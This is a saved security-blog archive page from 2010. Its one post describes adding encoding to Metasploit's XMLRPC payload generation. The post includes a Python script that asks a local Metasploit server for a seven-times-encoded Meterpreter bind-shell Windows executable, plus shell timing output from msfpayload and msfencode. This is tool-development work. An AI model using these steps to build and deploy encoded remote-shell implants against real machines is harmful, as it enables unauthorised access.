

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1277967600000
body_size: 11299
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.happypacket.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.happypacket.net/2010/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Happy Packet Blog - Atom" href="http://blog.happypacket.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Happy Packet Blog - RSS" href="http://blog.happypacket.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Happy Packet Blog - Atom" href="https://www.blogger.com/feeds/2509911114261383248/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.happypacket.net/2010/07/' property='og:url'/>
<meta content='Happy Packet Blog' property='og:title'/>
<meta content='' property='og:description'/>
<title>Happy Packet Blog: July 2010</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme Name: StudioPress
http://www.dailyblogtips.com/wordpress-themes/
Author: Daily Blog Tips
Author URI: http://www.dailyblogtips.com/
Blogger version by: Girly Blogger
URI: http://girlyblogger.com
----------------------------------------------- */
#navbar, #navbar-iframe {
height: 0px;
visibility: hidden;
display: none;
}
.feed-links {
display: none;
visibility: hidden;
}
h1, h2, h3, h4, h5, h6, p, blockquote {
margin: 0;
padding: 10px;
}
a {
color: #215679;
}
a:hover {
color: #4C82A6;
}
blockquote {
margin: 5px 15px;
padding: 5px 5px;
background: #8CB5D8;
border: 1px solid #3A7CAC;
}
code {
color: #3366CC;
}
a img {
border: none;
}
/* Reset Defaults Ends */
body {
position: relative; /* Fixes browser resizing bug in IE6 */
margin: 0 auto 10px auto;
width: 950px;
font-family: Trebuchet MS, sans-serif;
text-align: center; /* IE Centering Technique */
background: #656565 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb5Dm4xVnkIi03yMkX8Z85w-A8uwZ38FzSbDjDeZsZzxA9bEFKyf6qTPzMrzfiYFtcT2su1U8V06tJTzomo5_W3FnaNwECYWqZxlM1lXGulOkjCaTCE99x7jX91Ti1qxQBvY-CyAfd4-Tn/s1600/bgbody.jpg) repeat-x top left;
}
#wrapper {
text-align: left; /* IE Centering Technique */
}
.topcurve {
margin-top: 15px;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTpK8_yuU0Ql-Eri9leNwFcogsX2eo5NCnSPxKPqj6dY9EfNye9P5Zxp4Sz31fJmgRoPqQhea22sF_b4Wn2LbozwPrUjMSwTBXSuZa-QxAO_enS108wTYB4GOtVFENCLONOP2W5NoxSc8_/s1600/bgtop.gif) left top no-repeat;
}
.topcurvewhite {
margin-top: 15px;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGBbXWSqKtU5WpgZVPPpKfL-F6hSUZnFi7a1jpBxk4ybPYZHlzEGbnjKheL4mVKoDwEaeJgBcskmu2S3FJVEcrRTbINj3XQR7tN1Z3BoL7Wdt7ddJmXuJ6glSMsVs3UWjAh0QrJsmvltBN/s1600/bgtopwhite.gif) left top no-repeat;
}
.bottomcurve {
margin: 0;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge72rkBX6GS4lZl1-QQqqwScIdJIHz6CAiEIIv-x3KktEi0_cYIdYTR3Ix9mfDzStlTuq3-T5yLgvkt_bkzMF0VCxhOSQobuyrUuOBz4aNEUOLEagjgzUulgEckPPg_MI3vP216BgqGPnU/s1600/bgbottom.gif) left bottom no-repeat;
}
.bottomcurvewhite {
margin: 0;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkh5UjmkZnrlwii_K8sVd7HymwlmHlQvX4QCI8QjwQuDHCe6yaGQc_rLtgD3LRits_7G_x_lt_NF1Uv7AAp5pQusDGw2RC_8FxTsuhILum9DCxjEjR36yaGDmAs21RepT7_GUWC_wNTyP/s1600/bgbottomwhite.gif) left bottom no-repeat;
}
#header {
margin: 0;
padding: 0 0 0 0;
}
#header .topright {
float: right;
position: relative;
margin: 0;
padding: 0;
text-align: right;
color: #fff;
}
#searchform {
margin-left: 0;
margin-top: 0;
margin-right: 0;
}
#searchform {
margin-left: 5px;
width: 213px;
padding-top: 4px;
height: 28px;
background: #ccc;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4XKmmgZMP7l_UgEvxuwAXTjbE-fkQZSnTfP80eqD5mZZV-euG61-zRPtNCqOcqbAk3AfTybKLKVEUd0y1KcZtxcJTSRy_h2UF-LBrpOTCfaxxoG_3a-oEQWio0X5jjzHfRqgy-nqA5Xuc/s1600/search.gif) left 3px no-repeat;
}
*:first-child+html #searchform { /* Filter for IE7 */
padding: 6px 0;
}
* html #searchform { /* Filter for IE6 */
padding: 6px 0;
}
#searchbox {
margin-left: 5px;
margin-bottom: 3px;
width: 150px;
background: none;
border: none;
}
#searchbutton {
width: 50px;
background: none;
border: none;
}
#searchbutton:hover {
cursor: pointer;
}
#underheader {
clear: both;
margin-top: 24px;
*margin-top: 0;
padding: 0 0 15px 0;
}
#underheader h1.sitename {
padding: 0 0 0 0;
position: relative;
font-size: 23pt;
width: 400px;
}
#underheader h1.sitename a {
color: #fff;
text-decoration: none;
}
#underheader h1.sitename a:hover {
color: #4C82A6;
text-decoration: none;
}
#underheader h2.sitedesc {
padding: 0 0 0 0;
position: relative;
font-size: 12pt;
color: #4C82A6;
}
#underheader #toprss{
float: right;
position: relative;
margin: 0 0 0 0;
padding: 0;
text-align: right;
}
/* Menu */
#nav {
clear: both;
margin: 10px 0 -15px 0;
}
#nav ul {
margin: 0;
padding: 0;
list-style: none;
}
#nav li {
float: left;
margin-right: 10px;
}
* html #nav li a { /* Filter for IE6 to prevent li stacking */
float: left;
text-decoration: none;
}
* html #nav li a span { /* Filter for IE6 to prevent li stacking */
float: left;
margin-left: 4px;
text-decoration: none;
}
#nav li a {
display: block;
height: 26px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWDXKZjGpd4GXL_TBuALSZtGvaYH_xYEFiZ5mB6XyptT9Ksgw47RJvwDcHn89sNIPonZxrZ7vkAXxv9SRrplS2yl8Y5fQVeIQx7KwLR22qk4LgskaLY7D0sitSo-Nxqa97w3Phw9HUhrti/s1600/bgtableft.gif) left top no-repeat;
text-transform: lowercase;
font-size: 10pt;
text-decoration: none;
}
#nav li a span {
display: block;
margin-left: 6px;
padding-left: 5px;
padding-right: 12px;
line-height: 26px;
font-weight: bold;
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheyetQJphKRaYjvyHLyjydF8WNl2WVs9Qtq1Avmx-nsMtNLnz9ks3pq8nXMpi0CAx1nbergXRAFaYVli-YK1535NrWk8s9rcjVPgPQqSXdvu0ax8HcT-rvpBombVD9m7-7Wt8uIxRZMGs-/s1600/bgtabright.gif) right top no-repeat;
text-decoration: none;
}
#nav li a:hover {
background-position: left -26px;
text-decoration: none;
cursor: pointer; /* For IE6 */
}
#nav li a:hover span {
background-position: right -26px;
color: #000;
}
#nav li.current_page a {
background-position: left -26px;
}
#nav li.current_page a span {
background-position: right -26px;
color: #000;
}
/* Main content */
#main {
clear: both;
width: 925px; /* Overrides miscalculation in IE6; ignored by other browsers. */
margin: 0;
padding: 0 15px 15px 10px;
background: #fff;
}
#contentwrapper {
float: left;
width: 550px;
}
#content {
}
.post h2{
padding: 5px 10px 0 10px;
font-size: 14pt;
color: #215679;
}
.contentsearch {
margin: 0 0 40px 100px;
}
.contentsponsors {
margin: 0 0 30px 190px;
}
.adsense_top {
text-align:center;
margin:10px 0 0 0;
font-size:9pt;
}
.adsense_sidebar {
text-align:center;
margin:0 0 20px 0;
font-size:9pt;
}
.post {
margin: 20px 0 25px 0;
}
.post h2, .post h3, .post h4, .post h5, .post h6 {
padding: 0 10px;
font-weight: bold;
}
.post h2 {
font-size: 14pt;
}
.post h4, .post h5, .post h6 {
font-size: 11pt;
}
h2.homeTitle {
margin: 0 0 15px 0;
}
.post h3 {
padding: 0 10px;
font-size: 14pt;
font-weight: bold;
color: #000;
}
.post h3 a {
font-size: 14pt;
font-weight: bold;
text-decoration: none;
color: #000;
letter-spacing: -1px;
}
.post h3 a:hover {
color: #215679;
}
.postMeta {
padding: 2px 10px 4px 10px;
font-size: 9pt;
color: #333;
}
.post-date {
padding-left: 18px;
padding-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVWVw76OHrQwmt8r9srTdZB9X8NlJlnJHrmbx0ree0K42qW6KKh-eohAkkxPO8r0Af4IWDgZhos5Sl2-RGZzKo8u8Xis1dTz_SHNSFFsY1Vet_M6Gx17dBYKQHLgfSRMO9U0nWw2acM-EC/s1600/date.gif) center left no-repeat;
}
.post-labels {
padding-left: 18px;
padding-top: 0;
margin-left: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpzw-cSDUS6ioJpP6rCPS-z8Tz9NhXEaxlOWRy3S8jxFQT4OC0RfgXBGGIHnvandHvCArrgNpyq3xNw4YLPlqV1vUOt1RtdOR1MiMsIy5xj6VrASqjZMNZ7tw51-J6Os-JngaI9ZQeN3sj/s1600/folder.gif) center left no-repeat;
}
.comment-link {
padding-left: 18px;
padding-top: 0;
margin-left: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXFrj2IK_MJbu8c2JZFp6w8Ht00w9-h8tXVdxQjRXDrGpnBV88IjSfczXlSO6Ng2uR4OCZSAjcEXrvwFKN4yUELvcxV7KmYQkVm2dLzVCH7gOikh7-t81IksyDTm6GhASOiuVJ6GCESNID/s1600/comments.gif) center left no-repeat;
}
.post-body img {
margin: 10px;
border: 3px solid #CCC;
}
.post p, .post-body {
padding: 5px 10px;
margin-top: -25px;
font-size: 10pt;
color: #000;
}
.postMeta a {
font-size: 9pt;
text-decoration: none;
}
.post ul, ol {
padding: 0 0 0 35px;
}
.post ul li, ol li {
font-size: 10pt;
color: #000;
}
.navigation {
margin: 10px 0;
color: #406E8D;
text-align: center;
font-size: 10pt;
}
.navigation a {
text-decoration: none;
}
/* Start of sidebar */
#allsidebars {
width:355px;
float:right;
}
/* Sidebar top welcome box */
.sidebarswrapper {
margin-top: 0px;
padding-top: 9px;
width: 355px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb7hX9ZRRWyvmtGw0WKm7wjVqm1IVobdlRDRVPgpnQbgopktDEIWHBJqD9xEsKwtqIJBGyib9vhrC7AUAo9tUXyOmpJW2Qtr2EbgfHce1v02QIonn3wmy0OtbK1VHRTdD5vlNWy2LFpKRa/s1600/bgsidebartop.gif) left top no-repeat;
}
.sidebars {
width: 355px;
background: #363636;
}
.sidebars h2 {
padding: 0 0 2px 0;
font-size: 11pt;
color: #fff;
letter-spacing: -1px;
}
.sidebars p {
padding: 2px 0;
font-size: 9pt;
}
#welcome {
clear: both;
padding: 0 10px;
}
#welcome a {
display: inline;
color: #4C82A6;
}
#welcome a:hover {
color:#fff;
}
#welcome p {
color: #fff;
margin-top: 5px;
padding-left: 70px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga81h8tBdE9EdyQkbSe6gZfhb60pwc9LBbx_3bl7bXF7xk3k6eQHQQ6UzY2VYUYhsGHTc0cGrxFU-6lA-2DQ_ErU-iEoFtQk7iGRw4UkfcVKHxvaYGVSx7CS9GKFUDT5Y1yWNWgMlmoVFP/s1600/welcome.gif) left top no-repeat;
}
.sidebarsbottom {
clear: both;
width: 355px;
height: 18px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyi-CKbNLCHDoXWqCx5ld5vuN-16oloQnkN0ifmWePNthbleRydOesiqaM4ieLJ9wi1dYOQr0r-zYu6MTJcpQnrBLuQ_xHmtsNJuQ9UCw6dwfPiyqFidOz2by2lKqkvDnJiaPC_mNaGlu/s1600/bgsidebarbottom.gif) left bottom no-repeat;
}
/* Sidebar 2 columns widget-ready */
.sidebarsB {
width: 355px;
margin-top: 15px;
}
.sidebar1 {
float: left;
width: 165px;
font-size: 9pt
}
.sidebar2 {
float: right;
width: 165px;
font-size: 9pt
}
.sidebarsB h2 {
padding: 2px 7px;
font-size: 11pt;
color: #fff;
letter-spacing: -1px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiEu6jup0F1Wzj1oqs_uHQZvEKg7egQNPJ4N33kq907AAKvqe20vc8f3VuWKUTqj6PXgs7-2wpTmMX_Xzs4xfRAw5OXrH2ZroOlOcilbiK9qIaOHKr-B1Oh5T_dla8udMkrVtXUYAG4xae/s1600/sidebar_h2.gif) left no-repeat;
margin-bottom: 3px;
}
.sidebarsB table {
width: 160px;
}
.sidebarsB ul {
margin: 0;
padding: 0 0 5px 0;
}
.sidebarsB li {
margin-bottom: 20px;
list-style: none;
font-size: 9pt;
}
.sidebarsB li ul {
padding: 0;
}
.sidebarsB ul li {
margin: 0;
padding: 3px 2px 2px 16px;
color: #222;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX5vhmrDOuEM8hGHpJgbHlxzn-Qq0vFXOk8KonK583WpsXb1GEYmXvRnLVcuSmFwMWeo76Jheb38Zg6JWiWsodPaXzp_U0CP3IiyONVzizdAPUqb1PL80AZk-outGSVLj76wbBFEYv9DNW/s1600/bullet.gif) left 7px no-repeat;
line-height: 17px; /* Required for cross-browser consistency; cross-browser defaults vary. */
border-bottom: 1px dotted #ccc;
}
.sidebarsB a {
display: block;
color: #333;
text-decoration: none;
display: inline;
}
.sidebarsB a:hover {
color: #4C82A6;
text-decoration: underline;
}
.sidebarsB p {
padding: 2px 0;
font-size: 9pt;
}
.sidebar1 .widget, .sidebar2 .widget {
margin-bottom: 15px;
}
/* Footer */
#footer {
clear: both;
padding-top: 0;
color: #fff;
text-align: center; /* IE Centering Technique */
background: #000;
}
#footer p {
padding: 0;
font-size: 8pt;
color: #fff;
text-align: center;
}
#footer a {
color: #87BBD9;
}
#footer a:hover {
color: #fff;
}
#credits {
clear: both;
margin: 0 auto;
line-height: 19px;
}
/* Extras */
.cleared {
clear: both;
}
.left {
float:left;
}
.right {
float:right;
}
#nextprevious {
padding:15px;
font-size:80%;
}
/* Comments
----------------------------------------------- */
#comments{
border-top: 4px solid #eee;
padding-top: 40px;
margin:20px 15px 0 15px;
}
#comments h4 {
padding: 0;
font-size: 12pt;
font-weight: bold;
text-decoration: none;
color: #000;
}
#comments a {
text-decoration: none;
}
#comments a:hover {
text-decoration: underline;
}
#comments-block {
margin:10px 0 24px 0;
clear: both;
padding: 5px 10px 0px 0px;
font-size: 10pt;
list-style: none;
}
#comments-block .comment-author {
font-style:italic;
margin:8px 0;
}
#comments-block .comment-body {
margin:4px 0 0;
}
#comments-block .comment-footer {
margin:-4px 0 32px;
padding-left: 10px;
font-size: 9px;
line-height: 24px;
}
#comments-block .comment-body p {
margin:0 0 12px;
}
.deleted-comment {
font-style:italic;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
p.comments a {
padding-left: 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZZhDc5gSev5m_WoRzOJ8znFHeDSXxmrzWMz3EyV7vfo7pFH-kGIlgC5T51KBHPAIvmsj1lmWThpxgdaTUH9GVedyckLnSwubn3UoZa4XDnOlzxl_d3bjSb4-EE7PdeCBoB8LVAlwlRi_X/s1600/comment.gif) left top no-repeat;
font-size: 10pt;
text-decoration: none;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2509911114261383248&amp;zx=fa475dfa-6fcb-4b56-953c-c2290c57ec68' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2509911114261383248&amp;zx=fa475dfa-6fcb-4b56-953c-c2290c57ec68' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2509911114261383248?origin\x3dhttp://blog.happypacket.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='wrapper'>
<div id='header'><div class='topright'>
<form action='/search' id='searchform' method='get'>
<div>
<input class='txtField' id='searchbox' name='q' type='text' value=''/>
<input class='btnSearch' id='searchbutton' type='submit' value=''/>
</div>
</form>
</div></div>
<div class='cleared'></div>
<div id='underheader'>
<div id='toprss'><a href='/feeds/posts/default'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQXzY3hGsI0VEhPFvnjCHWCDXbzIH-_H9y0R2md9ozq4aAfCi-XpWKbCehJq4EJMvF0rRqVivTw8cisrFRXh8FxQMZa2xXg0SEZZD3irRcq5de4vEH7BsWOn-YW6PeueVhxKGaexYPXcf/s1600/grabrss.gif'/></a>
</div>
<h1 class='sitename'><a href='/'>Blog.HappyPacket.net</a></h1>
<h2 class='sitedesc'>Security Notes, News, and Thoughts</h2>
</div><!-- Closes underHeader -->
<div id='nav'>
<ul>
<li class='current_page'><a href='http://blog.happypacket.net/' title='Home'><span>Home</span></a></li>
<li><a href='http://blog.happypacket.net/feeds/posts/default' title='Posts RSS'><span>Posts RSS</span></a></li>
<li><a href='http://blog.happypacket.net/feeds/comments/default' title='Comments RSS'><span>Comments RSS</span></a></li>
<li><a href="https://www.blogger.com" title='Login'><span>Login</span></a></li>
</ul>
<div class='cleared'></div>
</div>
<!-- Closes Nav -->
<div class='topcurvewhite'></div>
<div id='main'>
<div id='contentwrapper'><div id='content'>
<div class='contentwrapper section' id='contentwrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<div class='post hentry uncustomized-post-template'>
<a name='1250485775173058086'></a>
<h3 class='post-title entry-title'>
<a href='http://blog.happypacket.net/2010/07/fun-with-metasploit-payload-generation.html'>Fun with Metasploit payload generation</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postMeta'>
<span class='post-date'>
<script>var ultimaFecha = 'Thursday, July 22, 2010';</script>
<script>document.write(ultimaFecha);</script>
</span>
<span class='post-labels'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.happypacket.net/2010/07/fun-with-metasploit-payload-generation.html#comments'>37
comments</a>
</span>
</div>
</div>
<div class='post-body entry-content'>
Tonight has been fun, I have been learning more about how payloads are generated inside Metasploit.  My goal was to figure out how to add the msfencode functionality into the generate_simple function that is used by both XMLRPC and the console so that you can encode payloads and all that fun stuff from within Metasploit. I think I have it working now, and once Metasploit is loaded there seems to be a significant speed difference. Here is what I found:<br /><br />I wrote a quick xmlrpc test to get an executable payload from Metasploit encoding it 7 times with whatever encoder it thinks is best.  The code I'm using hasn't been committed or submitted yet, but if you want to test it I can provide you a patch until I'm happy enough with it to submit it.<br /><br /><blockquote><br />import xmlrpclib<br />import binascii<br />proxy = xmlrpclib.ServerProxy("http://localhost:55553")<br /><br />ret = proxy.auth.login("msf","abc123")<br />if ret['result'] == 'success':<br />        token = ret['token']<br />else:<br />        print "Could not login\n"<br /><br />opts = {<br />        "Format" : 'exe',<br />        "Iterations" : 7,<br />        "ForceEncode" : True}<br /><br />ret = proxy.module.execute(token,"payload","windows/meterpreter/bind_tcp",opts)<br />if(ret['result'] == 'success'):<br />        print binascii.unhexlify(ret['payload'])<br /><br /></blockquote><br /><br /><br />Next.. I decided to do a test of the xmlrpc vs the traditional way of doing it:<br /><br /><blockquote><br />root@bt:~/msfmods/py# time (python get_payload.py  > /tmp/test3)<br /><br />real    0m3.839s<br />user    0m0.020s<br />sys     0m0.043s<br />root@bt:~/msfmods/py# time (~/metasploit/msfpayload windows/meterpreter/bind_tcp raw | ~/metasploit/msfencode -t exe -c 5 -o /tmp/test2 2>/dev/null )<br /><br />real    0m10.548s<br />user    0m7.553s<br />sys     0m2.920s<br />root@bt:~/msfmods/py# file /tmp/test2 /tmp/test3<br />/tmp/test2: MS-DOS executable PE  for MS Windows (GUI) Intel 80386 32-bit<br />/tmp/test3: MS-DOS executable PE  for MS Windows (GUI) Intel 80386 32-bit<br /><br /></blockquote><br /><br /><br />It definitely appears we have a speed increase, and with the additional overhead of an auth in the way, it's possible to take a little bit more time off of it.  Being able to do this over XMLRPC hopefully will give a good way for folks to grab payloads remotely and easily for common tasks.<br /><br />Have thoughts or suggestions ?<br /><br />Hit me up at sussurro [aT] happypacket DOT net
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2509911114261383248/1250485775173058086' title='Email Post'>
<img alt='' class='icon-action' height='13' src="https://www.blogger.com/img/icon18_email.gif" width='18' />
</a>
</span>
<span class='item-control blog-admin pid-1112074433'>
<a href='https://www.blogger.com/post-edit.g?blogID=2509911114261383248&postID=1250485775173058086&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div id='nextprevious'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.happypacket.net/' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.happypacket.net/search?updated-max=2010-07-22T22:39:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.happypacket.net/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div id='allsidebars'>
<div class='sidebarsB'>
<div class='adsense_sidebar'><script type='text/javascript'><!--
google_ad_client = "pub-2845383578388880";
google_ad_host = "pub-1556223355139109";
google_ad_host_channel="00000";
/* 300x250, created 9/24/09 */
google_ad_slot = "9900747828";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js" type='text/javascript'>
</script>
</div>
<div class='sidebar1'><div class='sidebar1 section' id='sidebar1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/End%20of%20World'>
End of World
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/Networking'>
Networking
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/Status%20Updates'>
Status Updates
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/XMLRPC%20PSExec%20Metasploit'>
XMLRPC PSExec Metasploit
</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div></div>
<div class='sidebar2'><div class='sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
